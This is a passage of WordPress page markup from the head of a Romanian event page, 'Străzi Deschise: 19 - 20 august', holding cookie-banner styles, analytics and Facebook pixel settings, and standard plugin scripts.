transparent; left: calc(100% + 2px); border-left-width: 0; border-right-color: #4e4b66;}.cky-revisit-bottom-right:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; right: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-right:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; right: calc(100% + 2px); border-right-width: 0; border-left-color: #4e4b66;}.cky-revisit-hide{display: none;}.cky-consent-container{position: fixed; width: 440px; box-sizing: border-box; z-index: 9999999; border-radius: 6px;}.cky-consent-container .cky-consent-bar{background: #ffffff; border: 1px solid; padding: 20px 26px; box-shadow: 0 -1px 10px 0 #acabab4d; border-radius: 6px;}.cky-box-bottom-left{bottom: 40px; left: 40px;}.cky-box-bottom-right{bottom: 40px; right: 40px;}.cky-box-top-left{top: 40px; left: 40px;}.cky-box-top-right{top: 40px; right: 40px;}.cky-custom-brand-logo-wrapper .cky-custom-brand-logo{width: 100px; height: auto; margin: 0 0 12px 0;}.cky-notice .cky-title{color: #212121; font-weight: 700; font-size: 18px; line-height: 24px; margin: 0 0 12px 0;}.cky-notice-des *,.cky-preference-content-wrapper *,.cky-accordion-header-des *,.cky-gpc-wrapper .cky-gpc-desc *{font-size: 14px;}.cky-notice-des{color: #212121; font-size: 14px; line-height: 24px; font-weight: 400;}.cky-notice-des img{height: 25px; width: 25px;}.cky-consent-bar .cky-notice-des p,.cky-gpc-wrapper .cky-gpc-desc p,.cky-preference-body-wrapper .cky-preference-content-wrapper p,.cky-accordion-header-wrapper .cky-accordion-header-des p,.cky-cookie-des-table li div:last-child p{color: inherit; margin-top: 0; overflow-wrap: break-word;}.cky-notice-des P:last-child,.cky-preference-content-wrapper p:last-child,.cky-cookie-des-table li div:last-child p:last-child,.cky-gpc-wrapper .cky-gpc-desc p:last-child{margin-bottom: 0;}.cky-notice-des a.cky-policy,.cky-notice-des button.cky-policy{font-size: 14px; color: #1863dc; white-space: nowrap; cursor: pointer; background: transparent; border: 1px solid; text-decoration: underline;}.cky-notice-des button.cky-policy{padding: 0;}.cky-notice-des a.cky-policy:focus-visible,.cky-notice-des button.cky-policy:focus-visible,.cky-preference-content-wrapper .cky-show-desc-btn:focus-visible,.cky-accordion-header .cky-accordion-btn:focus-visible,.cky-preference-header .cky-btn-close:focus-visible,.cky-switch input[type=\"checkbox\"]:focus-visible,.cky-footer-wrapper a:focus-visible,.cky-btn:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}.cky-btn:focus:not(:focus-visible),.cky-accordion-header .cky-accordion-btn:focus:not(:focus-visible),.cky-preference-content-wrapper .cky-show-desc-btn:focus:not(:focus-visible),.cky-btn-revisit-wrapper .cky-btn-revisit:focus:not(:focus-visible),.cky-preference-header .cky-btn-close:focus:not(:focus-visible),.cky-consent-bar .cky-banner-btn-close:focus:not(:focus-visible){outline: 0;}button.cky-show-desc-btn:not(:hover):not(:active){color: #1863dc; background: transparent;}button.cky-accordion-btn:not(:hover):not(:active),button.cky-banner-btn-close:not(:hover):not(:active),button.cky-btn-revisit:not(:hover):not(:active),button.cky-btn-close:not(:hover):not(:active){background: transparent;}.cky-consent-bar button:hover,.cky-modal.cky-modal-open button:hover,.cky-consent-bar button:focus,.cky-modal.cky-modal-open button:focus{text-decoration: none;}.cky-notice-btn-wrapper{display: flex; justify-content: flex-start; align-items: center; flex-wrap: wrap; margin-top: 16px;}.cky-notice-btn-wrapper .cky-btn{text-shadow: none; box-shadow: none;}.cky-btn{flex: auto; max-width: 100%; font-size: 14px; font-family: inherit; line-height: 24px; padding: 8px; font-weight: 500; margin: 0 8px 0 0; border-radius: 2px; cursor: pointer; text-align: center; text-transform: none; min-height: 0;}.cky-btn:hover{opacity: 0.8;}.cky-btn-customize{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-reject{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-accept{background: #1863dc; color: #ffffff; border: 2px solid #1863dc;}.cky-btn:last-child{margin-right: 0;}@media (max-width: 576px){.cky-box-bottom-left{bottom: 0; left: 0;}.cky-box-bottom-right{bottom: 0; right: 0;}.cky-box-top-left{top: 0; left: 0;}.cky-box-top-right{top: 0; right: 0;}}@media (max-width: 440px){.cky-box-bottom-left, .cky-box-bottom-right, .cky-box-top-left, .cky-box-top-right{width: 100%; max-width: 100%;}.cky-consent-container .cky-consent-bar{padding: 20px 0;}.cky-custom-brand-logo-wrapper, .cky-notice .cky-title, .cky-notice-des, .cky-notice-btn-wrapper{padding: 0 24px;}.cky-notice-des{max-height: 40vh; overflow-y: scroll;}.cky-notice-btn-wrapper{flex-direction: column; margin-top: 0;}.cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-notice-btn-wrapper .cky-btn-customize{order: 2;}.cky-notice-btn-wrapper .cky-btn-reject{order: 3;}.cky-notice-btn-wrapper .cky-btn-accept{order: 1; margin-top: 16px;}}@media (max-width: 352px){.cky-notice .cky-title{font-size: 16px;}.cky-notice-des *{font-size: 12px;}.cky-notice-des, .cky-btn{font-size: 12px;}}.cky-modal.cky-modal-open{display: flex; visibility: visible; -webkit-transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); -o-transform: translate(-50%, -50%); transform: translate(-50%, -50%); top: 50%; left: 50%; transition: all 1s ease;}.cky-modal{box-shadow: 0 32px 68px rgba(0, 0, 0, 0.3); margin: 0 auto; position: fixed; max-width: 100%; background: #ffffff; top: 50%; box-sizing: border-box; border-radius: 6px; z-index: 999999999; color: #212121; -webkit-transform: translate(-50%, 100%); -moz-transform: translate(-50%, 100%); -ms-transform: translate(-50%, 100%); -o-transform: translate(-50%, 100%); transform: translate(-50%, 100%); visibility: hidden; transition: all 0s ease;}.cky-preference-center{max-height: 79vh; overflow: hidden; width: 845px; overflow: hidden; flex: 1 1 0; display: flex; flex-direction: column; border-radius: 6px;}.cky-preference-header{display: flex; align-items: center; justify-content: space-between; padding: 22px 24px; border-bottom: 1px solid;}.cky-preference-header .cky-preference-title{font-size: 18px; font-weight: 700; line-height: 24px;}.cky-preference-header .cky-btn-close{margin: 0; cursor: pointer; vertical-align: middle; padding: 0; background: none; border: none; width: auto; height: auto; min-height: 0; line-height: 0; text-shadow: none; box-shadow: none;}.cky-preference-header .cky-btn-close img{margin: 0; height: 10px; width: 10px;}.cky-preference-body-wrapper{padding: 0 24px; flex: 1; overflow: auto; box-sizing: border-box;}.cky-preference-content-wrapper,.cky-gpc-wrapper .cky-gpc-desc{font-size: 14px; line-height: 24px; font-weight: 400; padding: 12px 0;}.cky-preference-content-wrapper{border-bottom: 1px solid;}.cky-preference-content-wrapper img{height: 25px; width: 25px;}.cky-preference-content-wrapper .cky-show-desc-btn{font-size: 14px; font-family: inherit; color: #1863dc; text-decoration: none; line-height: 24px; padding: 0; margin: 0; white-space: nowrap; cursor: pointer; background: transparent; border-color: transparent; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-wrapper{margin-bottom: 10px;}.cky-accordion{border-bottom: 1px solid;}.cky-accordion:last-child{border-bottom: none;}.cky-accordion .cky-accordion-item{display: flex; margin-top: 10px;}.cky-accordion .cky-accordion-body{display: none;}.cky-accordion.cky-accordion-active .cky-accordion-body{display: block; padding: 0 22px; margin-bottom: 16px;}.cky-accordion-header-wrapper{cursor: pointer; width: 100%;}.cky-accordion-item .cky-accordion-header{display: flex; justify-content: space-between; align-items: center;}.cky-accordion-header .cky-accordion-btn{font-size: 16px; font-family: inherit; color: #212121; line-height: 24px; background: none; border: none; font-weight: 700; padding: 0; margin: 0; cursor: pointer; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-header .cky-always-active{color: #008000; font-weight: 600; line-height: 24px; font-size: 14px;}.cky-accordion-header-des{font-size: 14px; line-height: 24px; margin: 10px 0 16px 0;}.cky-accordion-chevron{margin-right: 22px; position: relative; cursor: pointer;}.cky-accordion-chevron-hide{display: none;}.cky-accordion .cky-accordion-chevron i::before{content: \"\"; position: absolute; border-right: 1.4px solid; border-bottom: 1.4px solid; border-color: inherit; height: 6px; width: 6px; -webkit-transform: rotate(-45deg); -moz-transform: rotate(-45deg); -ms-transform: rotate(-45deg); -o-transform: rotate(-45deg); transform: rotate(-45deg); transition: all 0.2s ease-in-out; top: 8px;}.cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -ms-transform: rotate(45deg); -o-transform: rotate(45deg); transform: rotate(45deg);}.cky-audit-table{background: #f4f4f4; border-radius: 6px;}.cky-audit-table .cky-empty-cookies-text{color: inherit; font-size: 12px; line-height: 24px; margin: 0; padding: 10px;}.cky-audit-table .cky-cookie-des-table{font-size: 12px; line-height: 24px; font-weight: normal; padding: 15px 10px; border-bottom: 1px solid; border-bottom-color: inherit; margin: 0;}.cky-audit-table .cky-cookie-des-table:last-child{border-bottom: none;}.cky-audit-table .cky-cookie-des-table li{list-style-type: none; display: flex; padding: 3px 0;}.cky-audit-table .cky-cookie-des-table li:first-child{padding-top: 0;}.cky-cookie-des-table li div:first-child{width: 100px; font-weight: 600; word-break: break-word; word-wrap: break-word;}.cky-cookie-des-table li div:last-child{flex: 1; word-break: break-word; word-wrap: break-word; margin-left: 8px;}.cky-footer-shadow{display: block; width: 100%; height: 40px; background: linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, #ffffff 100%); position: absolute; bottom: calc(100% - 1px);}.cky-footer-wrapper{position: relative;}.cky-prefrence-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px; border-top: 1px solid;}.cky-prefrence-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-btn-preferences{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-preference-header,.cky-preference-body-wrapper,.cky-preference-content-wrapper,.cky-accordion-wrapper,.cky-accordion,.cky-accordion-wrapper,.cky-footer-wrapper,.cky-prefrence-btn-wrapper{border-color: inherit;}@media (max-width: 845px){.cky-modal{max-width: calc(100% - 16px);}}@media (max-width: 576px){.cky-modal{max-width: 100%;}.cky-preference-center{max-height: 100vh;}.cky-prefrence-btn-wrapper{flex-direction: column;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding-right: 0;}.cky-prefrence-btn-wrapper .cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-prefrence-btn-wrapper .cky-btn-reject{order: 3;}.cky-prefrence-btn-wrapper .cky-btn-accept{order: 1; margin-top: 0;}.cky-prefrence-btn-wrapper .cky-btn-preferences{order: 2;}}@media (max-width: 425px){.cky-accordion-chevron{margin-right: 15px;}.cky-notice-btn-wrapper{margin-top: 0;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px;}}@media (max-width: 352px){.cky-preference-header .cky-preference-title{font-size: 16px;}.cky-preference-header{padding: 16px 24px;}.cky-preference-content-wrapper *, .cky-accordion-header-des *{font-size: 12px;}.cky-preference-content-wrapper, .cky-preference-content-wrapper .cky-show-more, .cky-accordion-header .cky-always-active, .cky-accordion-header-des, .cky-preference-content-wrapper .cky-show-desc-btn, .cky-notice-des a.cky-policy{font-size: 12px;}.cky-accordion-header .cky-accordion-btn{font-size: 14px;}}.cky-switch{display: flex;}.cky-switch input[type=\"checkbox\"]{position: relative; width: 44px; height: 24px; margin: 0; background: #d0d5d2; -webkit-appearance: none; border-radius: 50px; cursor: pointer; outline: 0; border: none; top: 0;}.cky-switch input[type=\"checkbox\"]:checked{background: #1863dc;}.cky-switch input[type=\"checkbox\"]:before{position: absolute; content: \"\"; height: 20px; width: 20px; left: 2px; bottom: 2px; border-radius: 50%; background-color: white; -webkit-transition: 0.4s; transition: 0.4s; margin: 0;}.cky-switch input[type=\"checkbox\"]:after{display: none;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(20px); -ms-transform: translateX(20px); transform: translateX(20px);}@media (max-width: 425px){.cky-switch input[type=\"checkbox\"]{width: 38px; height: 21px;}.cky-switch input[type=\"checkbox\"]:before{height: 17px; width: 17px;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(17px); -ms-transform: translateX(17px); transform: translateX(17px);}}.cky-consent-bar .cky-banner-btn-close{position: absolute; right: 9px; top: 5px; background: none; border: none; cursor: pointer; padding: 0; margin: 0; min-height: 0; line-height: 0; height: auto; width: auto; text-shadow: none; box-shadow: none;}.cky-consent-bar .cky-banner-btn-close img{height: 9px; width: 9px; margin: 0;}.cky-notice-group{font-size: 14px; line-height: 24px; font-weight: 400; color: #212121;}.cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 14px; line-height: 24px; padding: 6px 0; margin: 0; font-weight: 500; background: none; border-radius: 2px; border: none; cursor: pointer; text-align: left; color: #1863dc; background: transparent; border-color: transparent; box-shadow: none; text-shadow: none;}.cky-consent-bar .cky-banner-btn-close:focus-visible,.cky-notice-btn-wrapper .cky-btn-do-not-sell:focus-visible,.cky-opt-out-btn-wrapper .cky-btn:focus-visible,.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}@media (max-width: 440px){.cky-consent-container{width: 100%;}}@media (max-width: 352px){.cky-notice-des a.cky-policy, .cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 12px;}}.cky-opt-out-wrapper{padding: 12px 0;}.cky-opt-out-wrapper .cky-opt-out-checkbox-wrapper{display: flex; align-items: center;}.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 16px; font-weight: 700; line-height: 24px; margin: 0 0 0 12px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{background-color: #ffffff; border: 1px solid black; width: 20px; height: 18.5px; margin: 0; -webkit-appearance: none; position: relative; display: flex; align-items: center; justify-content: center; border-radius: 2px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked{background-color: #1863dc; border: none;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 6px; bottom: 4px; width: 7px; height: 13px; border: solid #ffffff; border-width: 0 3px 3px 0; border-radius: 2px; -webkit-transform: rotate(45deg); -ms-transform: rotate(45deg); transform: rotate(45deg); content: \"\"; position: absolute; box-sizing: border-box;}.cky-opt-out-checkbox-wrapper.cky-disabled .cky-opt-out-checkbox-label,.cky-opt-out-checkbox-wrapper.cky-disabled input[type=\"checkbox\"].cky-opt-out-checkbox{cursor: no-drop;}.cky-gpc-wrapper{margin: 0 0 0 32px;}.cky-footer-wrapper .cky-opt-out-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px;}.cky-opt-out-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-opt-out-btn-wrapper .cky-btn-cancel{border: 1px solid #dedfe0; background: transparent; color: #858585;}.cky-opt-out-btn-wrapper .cky-btn-confirm{background: #1863dc; color: #ffffff; border: 1px solid #1863dc;}@media (max-width: 352px){.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 14px;}.cky-gpc-wrapper .cky-gpc-desc, .cky-gpc-wrapper .cky-gpc-desc *{font-size: 12px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{width: 16px; height: 16px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 5px; bottom: 4px; width: 3px; height: 9px;}.cky-gpc-wrapper{margin: 0 0 0 28px;}}.video-placeholder-youtube{background-size: 100% 100%; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: center; justify-content: center; max-width: 100%;}.video-placeholder-text-youtube{text-align: center; align-items: center; padding: 10px 16px; background-color: #000000cc; color: #ffffff; border: 1px solid; border-radius: 2px; cursor: pointer;}.video-placeholder-normal{background-image: url(\"/wp-content/plugins/cookie-law-info/lite/frontend/images/placeholder.svg\"); background-size: 80px; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: flex-end; justify-content: center; max-width: 100%;}.video-placeholder-text-normal{align-items: center; padding: 10px 16px; text-align: center; border: 1px solid; border-radius: 2px; cursor: pointer;}.cky-rtl{direction: rtl; text-align: right;}.cky-rtl .cky-banner-btn-close{left: 9px; right: auto;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 8px;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-notice-btn-wrapper{margin-left: 0; margin-right: 15px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 8px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-accordion .cky-accordion-chevron i::before{border: none; border-left: 1.4px solid; border-top: 1.4px solid; left: 12px;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(-135deg); -moz-transform: rotate(-135deg); -ms-transform: rotate(-135deg); -o-transform: rotate(-135deg); transform: rotate(-135deg);}@media (max-width: 768px){.cky-rtl .cky-notice-btn-wrapper{margin-right: 0;}}@media (max-width: 576px){.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 0;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 0;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 22px 0 0;}}@media (max-width: 425px){.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px 0 0;}}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn{margin-right: 12px;}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{margin: 0 12px 0 0;}"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/cookie-law-info/lite/frontend/js/script.min.js?ver=3.4.0" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=0.2.3" id="jquery-bind-first-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/pixelyoursite/dist/scripts/tld.min.js?ver=2.3.1" id="js-tld-js"></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"init_event":[{"delay":0,"type":"static","ajaxFire":false,"name":"PageView","pixelIds":["510098738787875"],"eventID":"7ec227e8-f8ec-4eae-9f5d-d9a0729477d5","params":{"page_title":"Str\u0103zi Deschise: 19 - 20 august","post_type":"page","post_id":43186,"plugin":"PixelYourSite","user_role":"guest","event_url":"proedus.ro/strazi-deschise-19-20-august/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":[],"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["510098738787875"],"advancedMatching":[],"advancedMatchingEnabled":true,"removeMetadata":true,"wooVariableAsSimple":false,"serverApiEnabled":true,"wooCRSendFromServer":false,"send_external_id":null,"enabled_medical":false,"do_not_track_medical_param":["event_url","post_title","page_title","landing_page","content_name","categories","category_name","tags"],"meta_ldu":false},"debug":"","siteUrl":"https://proedus.ro","ajaxUrl":"https://proedus.ro/wp-admin/admin-ajax.php","ajax_event":"7c3c5fa81c","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","gdpr":{"ajax_enabled":true,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"reddit_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":true,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":false},"edd":{"enabled":false},"cache_bypass":"1769911357"};
//# sourceURL=pys-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=11.1.5.2" id="pys-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.4" id="font-awesome-4-shim-js"></script>
<script></script><style id="cky-style-inline">[data-cky-tag]{visibility:hidden;}</style>
		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-8EPV0TZJTR"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-8EPV0TZJTR');
		</script>

	<meta name="generator" content="Redux 4.5.10" /><script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//proedus.ro/?wordfence_lh=1&hid=7E21FBA14B13934B4AA6E6169FE7B122');
</script><meta name="ti-site-data" content="eyJyIjoiMTowITc6MCEzMDowIiwibyI6Imh0dHBzOlwvXC9wcm9lZHVzLnJvXC93cC1hZG1pblwvYWRtaW4tYWpheC5waHA/YWN0aW9uPXRpX29ubGluZV91c2Vyc19nb29nbGUmYW1wO3A9JTJGc3RyYXppLWRlc2NoaXNlLTE5LTIwLWF1Z3VzdCUyRiZhbXA7X3dwbm9uY2U9MDc5NmIyOTNjZiJ9" /><script type="text/javascript">document.documentElement.className += " js";</script>
<link rel='stylesheet' id='wwp-elementor-breadcrumbs-css' href='https://proedus.ro/wp-content/plugins/wwp-breadcrumbs-for-elementor/assets/css/wwp-elementor-breadcrumbs.css?ver=6.9' type='text/css' media='all' />
<meta name="generator" content="Elementor 3.34.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.18 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://proedus.ro/wp-content/uploads/2019/07/cropped-0001-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://proedus.ro/wp-content/uploads/2019/07/cropped-0001-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://proedus.ro/wp-content/uploads/2019/07/cropped-0001-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://proedus.ro/wp-content/uploads/2019/07/cropped-0001-270x270.jpg" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css"></style><script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.meta {display:none !important;}
.newsletter-form{display:none !important;}
.post-pagi-area{
	display:none !important;
}
.fa, .fas {
    font-family: "Font Awesome 5 Pro" !important;
    font-weight: 900 !important;
}
body.logged-in nav.navbar.validnavs.navbar-fixed.no-background {
    height: 100px !important;
}
.breadcrumb-area{
	padding:60px !important;
}		</style>
		<style id="appku_opt-dynamic-css" title="dynamic-css" class="redux-options-output">nav.navbar ul.nav > li > a{color:#0c0c0c;}nav.navbar ul.nav > li > a:hover{color:#8224e3;}.breadcrumb-area{background-repeat:no-repeat;background-image:url('https://proedus.ro/wp-content/uploads/2023/02/88be458c-e0b9-403f-9280-ad0975aa9d13.jpg');background-size:contain;}.footer-custom-style{background-color:#040836;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="wp-singular page-template-default page page-id-43186 wp-embed-responsive wp-theme-appku noptin blog-standard wpb-js-composer js-comp-ver-7.1 vc_responsive elementor-default elementor-kit-39187 elementor-page elementor-page-43186">

		<script>
